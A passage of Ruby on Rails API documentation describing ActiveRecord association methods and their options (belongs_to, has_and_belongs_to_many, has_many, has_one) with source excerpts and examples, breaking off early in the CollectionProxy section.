You can pass a second argument `scope` as a callable (i.e. proc or lambda) to retrieve a specific record or customize the generated query when you access the associated object.
Scope examples:
```
belongs_to :firm, -> { where(id: 2) }
belongs_to :user, -> { joins(:friends) }
belongs_to :level, ->(game) { where("game_level > ?", game.current_level) }
```
### Options
:class\_name
Specify the class name of the association. Use it only if that name can't be inferred from the association name. So `belongs_to :author` will by default be linked to the Author class, but if the real class name is Person, you'll have to specify it with this option.
:foreign\_key
Specify the foreign key used for the association. By default this is guessed to be the name of the association with an “\_id” suffix. So a class that defines a `belongs_to :person` association will use “person\_id” as the default `:foreign_key`. Similarly, `belongs_to :favorite_person, class_name: "Person"` will use a foreign key of “favorite\_person\_id”.
If you are going to modify the association (rather than just read from it), then it is a good idea to set the `:inverse_of` option.
:foreign\_type
Specify the column used to store the associated object's type, if this is a polymorphic association. By default this is guessed to be the name of the association with a “\_type” suffix. So a class that defines a `belongs_to :taggable, polymorphic: true` association will use “taggable\_type” as the default `:foreign_type`.
:primary\_key
Specify the method that returns the primary key of associated object used for the association. By default this is `id`.
:dependent
If set to `:destroy`, the associated object is destroyed when this object is. If set to `:delete`, the associated object is deleted **without** calling its destroy method. If set to `:destroy_async`, the associated object is scheduled to be destroyed in a background job. This option should not be specified when [`belongs_to`](classmethods#method-i-belongs_to) is used in conjunction with a [`has_many`](classmethods#method-i-has_many) relationship on another class because of the potential to leave orphaned records behind.
:counter\_cache
Caches the number of belonging objects on the associate class through the use of [`CounterCache::ClassMethods#increment_counter`](../countercache/classmethods#method-i-increment_counter) and [`CounterCache::ClassMethods#decrement_counter`](../countercache/classmethods#method-i-decrement_counter). The counter cache is incremented when an object of this class is created and decremented when it's destroyed. This requires that a column named `#{table_name}_count` (such as `comments_count` for a belonging Comment class) is used on the associate class (such as a Post class) - that is the migration for `#{table_name}_count` is created on the associate class (such that `Post.comments_count` will return the count cached, see note below). You can also specify a custom counter cache column by providing a column name instead of a `true`/`false` value to this option (e.g., `counter_cache: :my_custom_counter`.) Note: Specifying a counter cache will add it to that model's list of readonly attributes using `attr_readonly`.
:polymorphic
Specify this association is a polymorphic association by passing `true`. Note: If you've enabled the counter cache, then you may want to add the counter cache attribute to the `attr_readonly` list in the associated classes (e.g. `class Post; attr_readonly :comments_count; end`).
:validate
When set to `true`, validates new objects added to association when saving the parent object. `false` by default. If you want to ensure associated objects are revalidated on every update, use `validates_associated`.
:autosave
If true, always save the associated object or destroy it if marked for destruction, when saving the parent object. If false, never save or destroy the associated object. By default, only save the associated object if it's a new record.
Note that [`NestedAttributes::ClassMethods#accepts_nested_attributes_for`](../nestedattributes/classmethods#method-i-accepts_nested_attributes_for) sets `:autosave` to `true`.
:touch
If true, the associated object will be touched (the updated\_at/on attributes set to current time) when this record is either saved or destroyed. If you specify a symbol, that attribute will be updated with the current time in addition to the updated\_at/on attribute. Please note that with touching no validation is performed and only the `after_touch`, `after_commit` and `after_rollback` callbacks are executed.
:inverse\_of
Specifies the name of the [`has_one`](classmethods#method-i-has_one) or [`has_many`](classmethods#method-i-has_many) association on the associated object that is the inverse of this [`belongs_to`](classmethods#method-i-belongs_to) association. See ActiveRecord::Associations::ClassMethods's overview on Bi-directional associations for more detail.
:optional
When set to `true`, the association will not have its presence validated.
:required
When set to `true`, the association will also have its presence validated. This will validate the association itself, not the id. You can use `:inverse_of` to avoid an extra query during validation. NOTE: `required` is set to `true` by default and is deprecated. If you don't want to have association presence validated, use `optional: true`.
:default
Provide a callable (i.e. proc or lambda) to specify that the association should be initialized with a particular record before validation.
:strict\_loading
Enforces strict loading every time the associated record is loaded through this association.
:ensuring\_owner\_was
Specifies an instance method to be called on the owner. The method must return true in order for the associated records to be deleted in a background job.
Option examples:
```
belongs_to :firm, foreign_key: "client_of"
belongs_to :person, primary_key: "name", foreign_key: "person_name"
belongs_to :author, class_name: "Person", foreign_key: "author_id"
belongs_to :valid_coupon, ->(o) { where "discounts > ?", o.payments_count },
class_name: "Coupon", foreign_key: "coupon_id"
belongs_to :attachable, polymorphic: true
belongs_to :project, -> { readonly }
belongs_to :post, counter_cache: true
belongs_to :comment, touch: true
belongs_to :company, touch: :employees_last_updated_at
belongs_to :user, optional: true
belongs_to :account, default: -> { company.account }
belongs_to :account, strict_loading: true
```
has\_and\_belongs\_to\_many(name, scope = nil, \*\*options, &extension) Show source
```
# File activerecord/lib/active_record/associations.rb, line 1961
def has_and_belongs_to_many(name, scope = nil, **options, &extension)
habtm_reflection = ActiveRecord::Reflection::HasAndBelongsToManyReflection.new(name, scope, options, self)
builder = Builder::HasAndBelongsToMany.new name, self, options
join_model = builder.through_model
const_set join_model.name, join_model
private_constant join_model.name
middle_reflection = builder.middle_reflection join_model
Builder::HasMany.define_callbacks self, middle_reflection
Reflection.add_reflection self, middle_reflection.name, middle_reflection
middle_reflection.parent_reflection = habtm_reflection
include Module.new {
class_eval <<-RUBY, __FILE__, __LINE__ + 1
def destroy_associations
association(:#{middle_reflection.name}).delete_all(:delete_all)
association(:#{name}).reset
super
end
RUBY
}
hm_options = {}
hm_options[:through] = middle_reflection.name
hm_options[:source] = join_model.right_reflection.name
[:before_add, :after_add, :before_remove, :after_remove, :autosave, :validate, :join_table, :class_name, :extend, :strict_loading].each do |k|
hm_options[k] = options[k] if options.key? k
end
has_many name, scope, **hm_options, &extension
_reflections[name.to_s].parent_reflection = habtm_reflection
end
```
Specifies a many-to-many relationship with another class. This associates two classes via an intermediate join table. Unless the join table is explicitly specified as an option, it is guessed using the lexical order of the class names. So a join between Developer and Project will give the default join table name of “developers\_projects” because “D” precedes “P” alphabetically. Note that this precedence is calculated using the `<` operator for [`String`](../../string). This means that if the strings are of different lengths, and the strings are equal when compared up to the shortest length, then the longer string is considered of higher lexical precedence than the shorter one. For example, one would expect the tables “paper\_boxes” and “papers” to generate a join table name of “papers\_paper\_boxes” because of the length of the name “paper\_boxes”, but it in fact generates a join table name of “paper\_boxes\_papers”. Be aware of this caveat, and use the custom `:join_table` option if you need to. If your tables share a common prefix, it will only appear once at the beginning. For example, the tables “catalog\_categories” and “catalog\_products” generate a join table name of “catalog\_categories\_products”.
The join table should not have a primary key or a model associated with it. You must manually generate the join table with a migration such as this:
```
class CreateDevelopersProjectsJoinTable < ActiveRecord::Migration[7.0]
def change
create_join_table :developers, :projects
end
end
```
It's also a good idea to add indexes to each of those columns to speed up the joins process. However, in MySQL it is advised to add a compound index for both of the columns as MySQL only uses one index per table during the lookup.
Adds the following methods for retrieval and query:
`collection` is a placeholder for the symbol passed as the `name` argument, so `has_and_belongs_to_many :categories` would add among others `categories.empty?`.
collection
Returns a [`Relation`](../relation) of all the associated objects. An empty [`Relation`](../relation) is returned if none are found.
collection<<(object, …)
Adds one or more objects to the collection by creating associations in the join table (`collection.push` and `collection.concat` are aliases to this method). Note that this operation instantly fires update SQL without waiting for the save or update call on the parent object, unless the parent object is a new record.
collection.delete(object, …)
Removes one or more objects from the collection by removing their associations from the join table. This does not destroy the objects.
collection.destroy(object, …)
Removes one or more objects from the collection by running destroy on each association in the join table, overriding any dependent option. This does not destroy the objects.
collection=objects
Replaces the collection's content by deleting and adding objects as appropriate.
collection\_singular\_ids
Returns an array of the associated objects' ids.
collection\_singular\_ids=ids
Replace the collection by the objects identified by the primary keys in `ids`.
collection.clear
Removes every object from the collection. This does not destroy the objects.
collection.empty?
Returns `true` if there are no associated objects.
collection.size
Returns the number of associated objects.
collection.find(id)
Finds an associated object responding to the `id` and that meets the condition that it has to be associated with this object. Uses the same rules as [`ActiveRecord::FinderMethods#find`](../findermethods#method-i-find).
collection.exists?(…)
Checks whether an associated object with the given conditions exists. Uses the same rules as [`ActiveRecord::FinderMethods#exists?`](../findermethods#method-i-exists-3F).
collection.build(attributes = {})
Returns a new object of the collection type that has been instantiated with `attributes` and linked to this object through the join table, but has not yet been saved.
collection.create(attributes = {})
Returns a new object of the collection type that has been instantiated with `attributes`, linked to this object through the join table, and that has already been saved (if it passed the validation).
collection.reload
Returns a [`Relation`](../relation) of all of the associated objects, forcing a database read. An empty [`Relation`](../relation) is returned if none are found.
### Example
A Developer class declares `has_and_belongs_to_many :projects`, which will add:
* `Developer#projects`
* `Developer#projects<<`
* `Developer#projects.delete`
* `Developer#projects.destroy`
* `Developer#projects=`
* `Developer#project_ids`
* `Developer#project_ids=`
* `Developer#projects.clear`
* `Developer#projects.empty?`
* `Developer#projects.size`
* `Developer#projects.find(id)`
* `Developer#projects.exists?(...)`
* `Developer#projects.build` (similar to `Project.new(developer_id: id)`)
* `Developer#projects.create` (similar to `c = Project.new(developer_id: id); c.save; c`)
* `Developer#projects.reload`
The declaration may include an `options` hash to specialize the behavior of the association.
### Scopes
You can pass a second argument `scope` as a callable (i.e. proc or lambda) to retrieve a specific set of records or customize the generated query when you access the associated collection.
Scope examples:
```
has_and_belongs_to_many :projects, -> { includes(:milestones, :manager) }
has_and_belongs_to_many :categories, ->(post) {
where("default_category = ?", post.default_category)
}
```
### Extensions
The `extension` argument allows you to pass a block into a [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) association. This is useful for adding new finders, creators and other factory-type methods to be used as part of the association.
Extension examples:
```
has_and_belongs_to_many :contractors do
def find_or_create_by_name(name)
first_name, last_name = name.split(" ", 2)
find_or_create_by(first_name: first_name, last_name: last_name)
end
end
```
### Options
:class\_name
Specify the class name of the association. Use it only if that name can't be inferred from the association name. So `has_and_belongs_to_many :projects` will by default be linked to the Project class, but if the real class name is SuperProject, you'll have to specify it with this option.
:join\_table
Specify the name of the join table if the default based on lexical order isn't what you want. **WARNING:** If you're overwriting the table name of either class, the `table_name` method MUST be declared underneath any [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) declaration in order to work.
:foreign\_key
Specify the foreign key used for the association. By default this is guessed to be the name of this class in lower-case and “\_id” suffixed. So a Person class that makes a [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) association to Project will use “person\_id” as the default `:foreign_key`.
If you are going to modify the association (rather than just read from it), then it is a good idea to set the `:inverse_of` option.
:association\_foreign\_key
Specify the foreign key used for the association on the receiving side of the association. By default this is guessed to be the name of the associated class in lower-case and “\_id” suffixed. So if a Person class makes a [`has_and_belongs_to_many`](classmethods#method-i-has_and_belongs_to_many) association to Project, the association will use “project\_id” as the default `:association_foreign_key`.
:validate
When set to `true`, validates new objects added to association when saving the parent object. `true` by default. If you want to ensure associated objects are revalidated on every update, use `validates_associated`.
:autosave
If true, always save the associated objects or destroy them if marked for destruction, when saving the parent object. If false, never save or destroy the associated objects. By default, only save associated objects that are new records.
Note that [`NestedAttributes::ClassMethods#accepts_nested_attributes_for`](../nestedattributes/classmethods#method-i-accepts_nested_attributes_for) sets `:autosave` to `true`.
:strict\_loading
Enforces strict loading every time an associated record is loaded through this association.
Option examples:
```
has_and_belongs_to_many :projects
has_and_belongs_to_many :projects, -> { includes(:milestones, :manager) }
has_and_belongs_to_many :nations, class_name: "Country"
has_and_belongs_to_many :categories, join_table: "prods_cats"
has_and_belongs_to_many :categories, -> { readonly }
has_and_belongs_to_many :categories, strict_loading: true
```
has\_many(name, scope = nil, \*\*options, &extension) Show source
```
# File activerecord/lib/active_record/associations.rb, line 1465
def has_many(name, scope = nil, **options, &extension)
reflection = Builder::HasMany.build(self, name, scope, options, &extension)
Reflection.add_reflection self, name, reflection
end
```
Specifies a one-to-many association. The following methods for retrieval and query of collections of associated objects will be added:
`collection` is a placeholder for the symbol passed as the `name` argument, so `has_many :clients` would add among others `clients.empty?`.
collection
Returns a [`Relation`](../relation) of all the associated objects. An empty [`Relation`](../relation) is returned if none are found.
collection<<(object, …)
Adds one or more objects to the collection by setting their foreign keys to the collection's primary key. Note that this operation instantly fires update SQL without waiting for the save or update call on the parent object, unless the parent object is a new record. This will also run validations and callbacks of associated object(s).
collection.delete(object, …)
Removes one or more objects from the collection by setting their foreign keys to `NULL`. Objects will be in addition destroyed if they're associated with `dependent: :destroy`, and deleted if they're associated with `dependent: :delete_all`.
If the `:through` option is used, then the join records are deleted (rather than nullified) by default, but you can specify `dependent: :destroy` or `dependent: :nullify` to override this.
collection.destroy(object, …)
Removes one or more objects from the collection by running `destroy` on each record, regardless of any dependent option, ensuring callbacks are run.
If the `:through` option is used, then the join records are destroyed instead, not the objects themselves.
collection=objects
Replaces the collections content by deleting and adding objects as appropriate. If the `:through` option is true callbacks in the join models are triggered except destroy callbacks, since deletion is direct by default. You can specify `dependent: :destroy` or `dependent: :nullify` to override this.
collection\_singular\_ids
Returns an array of the associated objects' ids
collection\_singular\_ids=ids
Replace the collection with the objects identified by the primary keys in `ids`. This method loads the models and calls `collection=`. See above.
collection.clear
Removes every object from the collection. This destroys the associated objects if they are associated with `dependent: :destroy`, deletes them directly from the database if `dependent: :delete_all`, otherwise sets their foreign keys to `NULL`. If the `:through` option is true no destroy callbacks are invoked on the join models. Join models are directly deleted.
collection.empty?
Returns `true` if there are no associated objects.
collection.size
Returns the number of associated objects.
collection.find(…)
Finds an associated object according to the same rules as [`ActiveRecord::FinderMethods#find`](../findermethods#method-i-find).
collection.exists?(…)
Checks whether an associated object with the given conditions exists. Uses the same rules as [`ActiveRecord::FinderMethods#exists?`](../findermethods#method-i-exists-3F).
collection.build(attributes = {}, …)
Returns one or more new objects of the collection type that have been instantiated with `attributes` and linked to this object through a foreign key, but have not yet been saved.
collection.create(attributes = {})
Returns a new object of the collection type that has been instantiated with `attributes`, linked to this object through a foreign key, and that has already been saved (if it passed the validation). **Note**: This only works if the base model already exists in the DB, not if it is a new (unsaved) record!
collection.create!(attributes = {})
Does the same as `collection.create`, but raises [`ActiveRecord::RecordInvalid`](../recordinvalid) if the record is invalid.
collection.reload
Returns a [`Relation`](../relation) of all of the associated objects, forcing a database read. An empty [`Relation`](../relation) is returned if none are found.
### Example
A `Firm` class declares `has_many :clients`, which will add:
* `Firm#clients` (similar to `Client.where(firm_id: id)`)
* `Firm#clients<<`
* `Firm#clients.delete`
* `Firm#clients.destroy`
* `Firm#clients=`
* `Firm#client_ids`
* `Firm#client_ids=`
* `Firm#clients.clear`
* `Firm#clients.empty?` (similar to `firm.clients.size == 0`)
* `Firm#clients.size` (similar to `Client.count "firm_id = #{id}"`)
* `Firm#clients.find` (similar to `Client.where(firm_id: id).find(id)`)
* `Firm#clients.exists?(name: 'ACME')` (similar to `Client.exists?(name: 'ACME', firm_id: firm.id)`)
* `Firm#clients.build` (similar to `Client.new(firm_id: id)`)
* `Firm#clients.create` (similar to `c = Client.new(firm_id: id); c.save; c`)
* `Firm#clients.create!` (similar to `c = Client.new(firm_id: id); c.save!`)
* `Firm#clients.reload`
The declaration can also include an `options` hash to specialize the behavior of the association.
### Scopes
You can pass a second argument `scope` as a callable (i.e. proc or lambda) to retrieve a specific set of records or customize the generated query when you access the associated collection.
Scope examples:
```
has_many :comments, -> { where(author_id: 1) }
has_many :employees, -> { joins(:address) }
has_many :posts, ->(blog) { where("max_post_length > ?", blog.max_post_length) }
```
### Extensions
The `extension` argument allows you to pass a block into a [`has_many`](classmethods#method-i-has_many) association. This is useful for adding new finders, creators and other factory-type methods to be used as part of the association.
Extension examples:
```
has_many :employees do
def find_or_create_by_name(name)
first_name, last_name = name.split(" ", 2)
find_or_create_by(first_name: first_name, last_name: last_name)
end
end
```
### Options
:class\_name
Specify the class name of the association. Use it only if that name can't be inferred from the association name. So `has_many :products` will by default be linked to the `Product` class, but if the real class name is `SpecialProduct`, you'll have to specify it with this option.
:foreign\_key
Specify the foreign key used for the association. By default this is guessed to be the name of this class in lower-case and “\_id” suffixed. So a Person class that makes a [`has_many`](classmethods#method-i-has_many) association will use “person\_id” as the default `:foreign_key`.
If you are going to modify the association (rather than just read from it), then it is a good idea to set the `:inverse_of` option.
:foreign\_type
Specify the column used to store the associated object's type, if this is a polymorphic association. By default this is guessed to be the name of the polymorphic association specified on “as” option with a “\_type” suffix. So a class that defines a `has_many :tags, as: :taggable` association will use “taggable\_type” as the default `:foreign_type`.
:primary\_key
Specify the name of the column to use as the primary key for the association. By default this is `id`.
:dependent
Controls what happens to the associated objects when their owner is destroyed. Note that these are implemented as callbacks, and Rails executes callbacks in order. Therefore, other similar callbacks may affect the `:dependent` behavior, and the `:dependent` behavior may affect other callbacks.
* `nil` do nothing (default).
* `:destroy` causes all the associated objects to also be destroyed.
* `:destroy_async` destroys all the associated objects in a background job. **WARNING:** Do not use this option if the association is backed by foreign key constraints in your database. The foreign key constraint actions will occur inside the same transaction that deletes its owner.
* `:delete_all` causes all the associated objects to be deleted directly from the database (so callbacks will not be executed).
* `:nullify` causes the foreign keys to be set to `NULL`. Polymorphic type will also be nullified on polymorphic associations. [`Callbacks`](../callbacks) are not executed.
* `:restrict_with_exception` causes an `ActiveRecord::DeleteRestrictionError` exception to be raised if there are any associated records.
* `:restrict_with_error` causes an error to be added to the owner if there are any associated objects.
If using with the `:through` option, the association on the join model must be a [`belongs_to`](classmethods#method-i-belongs_to), and the records which get deleted are the join records, rather than the associated records.
If using `dependent: :destroy` on a scoped association, only the scoped objects are destroyed. For example, if a Post model defines `has_many :comments, -> { where published: true }, dependent: :destroy` and `destroy` is called on a post, only published comments are destroyed. This means that any unpublished comments in the database would still contain a foreign key pointing to the now deleted post.
:counter\_cache
This option can be used to configure a custom named `:counter_cache.` You only need this option, when you customized the name of your `:counter_cache` on the [`belongs_to`](classmethods#method-i-belongs_to) association.
:as
Specifies a polymorphic interface (See [`belongs_to`](classmethods#method-i-belongs_to)).
:through
Specifies an association through which to perform the query. This can be any other type of association, including other `:through` associations. Options for `:class_name`, `:primary_key` and `:foreign_key` are ignored, as the association uses the source reflection.
If the association on the join model is a [`belongs_to`](classmethods#method-i-belongs_to), the collection can be modified and the records on the `:through` model will be automatically created and removed as appropriate. Otherwise, the collection is read-only, so you should manipulate the `:through` association directly.
If you are going to modify the association (rather than just read from it), then it is a good idea to set the `:inverse_of` option on the source association on the join model. This allows associated records to be built which will automatically create the appropriate join model records when they are saved. (See the 'Association Join Models' section above.)
:disable\_joins
Specifies whether joins should be skipped for an association. If set to true, two or more queries will be generated. Note that in some cases, if order or limit is applied, it will be done in-memory due to database limitations. This option is only applicable on `has\_many :through` associations as `has\_many` alone do not perform a join.
:source
Specifies the source association name used by [`has_many`](classmethods#method-i-has_many) `:through` queries. Only use it if the name cannot be inferred from the association. `has_many :subscribers, through: :subscriptions` will look for either `:subscribers` or `:subscriber` on Subscription, unless a `:source` is given.
:source\_type
Specifies type of the source association used by [`has_many`](classmethods#method-i-has_many) `:through` queries where the source association is a polymorphic [`belongs_to`](classmethods#method-i-belongs_to).
:validate
When set to `true`, validates new objects added to association when saving the parent object. `true` by default. If you want to ensure associated objects are revalidated on every update, use `validates_associated`.
:autosave
If true, always save the associated objects or destroy them if marked for destruction, when saving the parent object. If false, never save or destroy the associated objects. By default, only save associated objects that are new records. This option is implemented as a `before_save` callback. Because callbacks are run in the order they are defined, associated objects may need to be explicitly saved in any user-defined `before_save` callbacks.
Note that [`NestedAttributes::ClassMethods#accepts_nested_attributes_for`](../nestedattributes/classmethods#method-i-accepts_nested_attributes_for) sets `:autosave` to `true`.
:inverse\_of
Specifies the name of the [`belongs_to`](classmethods#method-i-belongs_to) association on the associated object that is the inverse of this [`has_many`](classmethods#method-i-has_many) association. See ActiveRecord::Associations::ClassMethods's overview on Bi-directional associations for more detail.
:extend
Specifies a module or array of modules that will be extended into the association object returned. Useful for defining methods on associations, especially when they should be shared between multiple association objects.
:strict\_loading
When set to `true`, enforces strict loading every time the associated record is loaded through this association.
:ensuring\_owner\_was
Specifies an instance method to be called on the owner. The method must return true in order for the associated records to be deleted in a background job.
Option examples:
```
has_many :comments, -> { order("posted_on") }
has_many :comments, -> { includes(:author) }
has_many :people, -> { where(deleted: false).order("name") }, class_name: "Person"
has_many :tracks, -> { order("position") }, dependent: :destroy
has_many :comments, dependent: :nullify
has_many :tags, as: :taggable
has_many :reports, -> { readonly }
has_many :subscribers, through: :subscriptions, source: :user
has_many :subscribers, through: :subscriptions, disable_joins: true
has_many :comments, strict_loading: true
```
has\_one(name, scope = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/associations.rb, line 1629
def has_one(name, scope = nil, **options)
reflection = Builder::HasOne.build(self, name, scope, options)
Reflection.add_reflection self, name, reflection
end
```
Specifies a one-to-one association with another class. This method should only be used if the other class contains the foreign key. If the current class contains the foreign key, then you should use [`belongs_to`](classmethods#method-i-belongs_to) instead. See also ActiveRecord::Associations::ClassMethods's overview on when to use [`has_one`](classmethods#method-i-has_one) and when to use [`belongs_to`](classmethods#method-i-belongs_to).
The following methods for retrieval and query of a single associated object will be added:
`association` is a placeholder for the symbol passed as the `name` argument, so `has_one :manager` would add among others `manager.nil?`.
association
Returns the associated object. `nil` is returned if none is found.
association=(associate)
Assigns the associate object, extracts the primary key, sets it as the foreign key, and saves the associate object. To avoid database inconsistencies, permanently deletes an existing associated object when assigning a new one, even if the new one isn't saved to database.
build\_association(attributes = {})
Returns a new object of the associated type that has been instantiated with `attributes` and linked to this object through a foreign key, but has not yet been saved.
create\_association(attributes = {})
Returns a new object of the associated type that has been instantiated with `attributes`, linked to this object through a foreign key, and that has already been saved (if it passed the validation).
create\_association!(attributes = {})
Does the same as `create_association`, but raises [`ActiveRecord::RecordInvalid`](../recordinvalid) if the record is invalid.
reload\_association
Returns the associated object, forcing a database read.
### Example
An Account class declares `has_one :beneficiary`, which will add:
* `Account#beneficiary` (similar to `Beneficiary.where(account_id: id).first`)
* `Account#beneficiary=(beneficiary)` (similar to `beneficiary.account_id = account.id; beneficiary.save`)
* `Account#build_beneficiary` (similar to `Beneficiary.new(account_id: id)`)
* `Account#create_beneficiary` (similar to `b = Beneficiary.new(account_id: id); b.save; b`)
* `Account#create_beneficiary!` (similar to `b = Beneficiary.new(account_id: id); b.save!; b`)
* `Account#reload_beneficiary`
### Scopes
You can pass a second argument `scope` as a callable (i.e. proc or lambda) to retrieve a specific record or customize the generated query when you access the associated object.
Scope examples:
```
has_one :author, -> { where(comment_id: 1) }
has_one :employer, -> { joins(:company) }
has_one :latest_post, ->(blog) { where("created_at > ?", blog.enabled_at) }
```
### Options
The declaration can also include an `options` hash to specialize the behavior of the association.
Options are:
:class\_name
Specify the class name of the association. Use it only if that name can't be inferred from the association name. So `has_one :manager` will by default be linked to the Manager class, but if the real class name is Person, you'll have to specify it with this option.
:dependent
Controls what happens to the associated object when its owner is destroyed:
* `nil` do nothing (default).
* `:destroy` causes the associated object to also be destroyed
* `:destroy_async` causes the associated object to be destroyed in a background job. **WARNING:** Do not use this option if the association is backed by foreign key constraints in your database. The foreign key constraint actions will occur inside the same transaction that deletes its owner.
* `:delete` causes the associated object to be deleted directly from the database (so callbacks will not execute)
* `:nullify` causes the foreign key to be set to `NULL`. Polymorphic type column is also nullified on polymorphic associations. [`Callbacks`](../callbacks) are not executed.
* `:restrict_with_exception` causes an `ActiveRecord::DeleteRestrictionError` exception to be raised if there is an associated record
* `:restrict_with_error` causes an error to be added to the owner if there is an associated object
Note that `:dependent` option is ignored when using `:through` option.
:foreign\_key
Specify the foreign key used for the association. By default this is guessed to be the name of this class in lower-case and “\_id” suffixed. So a Person class that makes a [`has_one`](classmethods#method-i-has_one) association will use “person\_id” as the default `:foreign_key`.
If you are going to modify the association (rather than just read from it), then it is a good idea to set the `:inverse_of` option.
:foreign\_type
Specify the column used to store the associated object's type, if this is a polymorphic association. By default this is guessed to be the name of the polymorphic association specified on “as” option with a “\_type” suffix. So a class that defines a `has_one :tag, as: :taggable` association will use “taggable\_type” as the default `:foreign_type`.
:primary\_key
Specify the method that returns the primary key used for the association. By default this is `id`.
:as
Specifies a polymorphic interface (See [`belongs_to`](classmethods#method-i-belongs_to)).
:through
Specifies a Join Model through which to perform the query. Options for `:class_name`, `:primary_key`, and `:foreign_key` are ignored, as the association uses the source reflection. You can only use a `:through` query through a [`has_one`](classmethods#method-i-has_one) or [`belongs_to`](classmethods#method-i-belongs_to) association on the join model.
If the association on the join model is a [`belongs_to`](classmethods#method-i-belongs_to), the collection can be modified and the records on the `:through` model will be automatically created and removed as appropriate. Otherwise, the collection is read-only, so you should manipulate the `:through` association directly.
If you are going to modify the association (rather than just read from it), then it is a good idea to set the `:inverse_of` option on the source association on the join model. This allows associated records to be built which will automatically create the appropriate join model records when they are saved. (See the 'Association Join Models' section above.)
:disable\_joins
Specifies whether joins should be skipped for an association. If set to true, two or more queries will be generated. Note that in some cases, if order or limit is applied, it will be done in-memory due to database limitations. This option is only applicable on `has\_one :through` associations as `has\_one` alone does not perform a join.
:source
Specifies the source association name used by [`has_one`](classmethods#method-i-has_one) `:through` queries. Only use it if the name cannot be inferred from the association. `has_one :favorite, through: :favorites` will look for a `:favorite` on Favorite, unless a `:source` is given.
:source\_type
Specifies type of the source association used by [`has_one`](classmethods#method-i-has_one) `:through` queries where the source association is a polymorphic [`belongs_to`](classmethods#method-i-belongs_to).
:validate
When set to `true`, validates new objects added to association when saving the parent object. `false` by default. If you want to ensure associated objects are revalidated on every update, use `validates_associated`.
:autosave
If true, always save the associated object or destroy it if marked for destruction, when saving the parent object. If false, never save or destroy the associated object. By default, only save the associated object if it's a new record.
Note that [`NestedAttributes::ClassMethods#accepts_nested_attributes_for`](../nestedattributes/classmethods#method-i-accepts_nested_attributes_for) sets `:autosave` to `true`.
:inverse\_of
Specifies the name of the [`belongs_to`](classmethods#method-i-belongs_to) association on the associated object that is the inverse of this [`has_one`](classmethods#method-i-has_one) association. See ActiveRecord::Associations::ClassMethods's overview on Bi-directional associations for more detail.
:required
When set to `true`, the association will also have its presence validated. This will validate the association itself, not the id. You can use `:inverse_of` to avoid an extra query during validation.
:strict\_loading
Enforces strict loading every time the associated record is loaded through this association.
:ensuring\_owner\_was
Specifies an instance method to be called on the owner. The method must return true in order for the associated records to be deleted in a background job.
Option examples:
```
has_one :credit_card, dependent: :destroy # destroys the associated credit card
has_one :credit_card, dependent: :nullify # updates the associated records foreign
# key value to NULL rather than destroying it
has_one :last_comment, -> { order('posted_on') }, class_name: "Comment"
has_one :project_manager, -> { where(role: 'project_manager') }, class_name: "Person"
has_one :attachment, as: :attachable
has_one :boss, -> { readonly }
has_one :club, through: :membership
has_one :club, through: :membership, disable_joins: true
has_one :primary_address, -> { where(primary: true) }, through: :addressables, source: :addressable
has_one :credit_card, required: true
has_one :credit_card, strict_loading: true
```
| programming_docs |
rails class ActiveRecord::Associations::CollectionProxy class ActiveRecord::Associations::CollectionProxy
==================================================
Parent:
Relation
Collection proxies in Active Record are middlemen between an `association`, and its `target` result set.
For example, given
```
class Blog < ActiveRecord::Base
has_many :posts
end
blog = Blog.first
```
The collection proxy returned by `blog.posts` is built from a `:has_many` `association`, and delegates to a collection of posts as the `target`.
This class delegates unknown methods to the `association`'s relation class via a delegate cache.
The `target` result set is not loaded until needed. For example,
```
blog.posts.count
```
is computed directly through SQL and does not trigger by itself the instantiation of the actual post records.
<<(\*records) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 1031
def <<(*records)
proxy_association.concat(records) && self
end
```
Adds one or more `records` to the collection by setting their foreign keys to the association's primary key. Since `<<` flattens its argument list and inserts each record, `push` and `concat` behave identically. Returns `self` so several appends may be chained together.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.size # => 0
person.pets << Pet.new(name: 'Fancy-Fancy')
person.pets << [Pet.new(name: 'Spook'), Pet.new(name: 'Choo-Choo')]
person.pets.size # => 3
person.id # => 1
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
```
Also aliased as: [push](collectionproxy#method-i-push), [append](collectionproxy#method-i-append), [concat](collectionproxy#method-i-concat) ==(other) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 962
def ==(other)
load_target == other
end
```
Equivalent to `Array#==`. Returns `true` if the two arrays contain the same number of elements and if each element is equal to the corresponding element in the `other` array, otherwise returns `false`.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>
# ]
other = person.pets.to_ary
person.pets == other
# => true
other = [Pet.new(id: 1), Pet.new(id: 2)]
person.pets == other
# => false
```
any?() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 834
```
Returns `true` if the collection is not empty.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.count # => 0
person.pets.any? # => false
person.pets << Pet.new(name: 'Snoop')
person.pets.count # => 1
person.pets.any? # => true
```
Calling it without a block when the collection is not yet loaded is equivalent to `collection.exists?`. If you're going to load the collection anyway, it is better to call `collection.load.any?` to avoid an extra query.
You can also pass a `block` to define criteria. The behavior is the same, it returns true if the collection based on the criteria is not empty.
```
person.pets
# => [#<Pet name: "Snoop", group: "dogs">]
person.pets.any? do |pet|
pet.group == 'cats'
end
# => false
person.pets.any? do |pet|
pet.group == 'dogs'
end
# => true
```
append(\*records) Alias for: [<<](collectionproxy#method-i-3C-3C) build(attributes = {}, &block) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 316
def build(attributes = {}, &block)
@association.build(attributes, &block)
end
```
Returns a new object of the collection type that has been instantiated with `attributes` and linked to this object, but have not yet been saved. You can pass an array of attributes hashes, this will return an array with the new objects.
```
class Person
has_many :pets
end
person.pets.build
# => #<Pet id: nil, name: nil, person_id: 1>
person.pets.build(name: 'Fancy-Fancy')
# => #<Pet id: nil, name: "Fancy-Fancy", person_id: 1>
person.pets.build([{name: 'Spook'}, {name: 'Choo-Choo'}, {name: 'Brain'}])
# => [
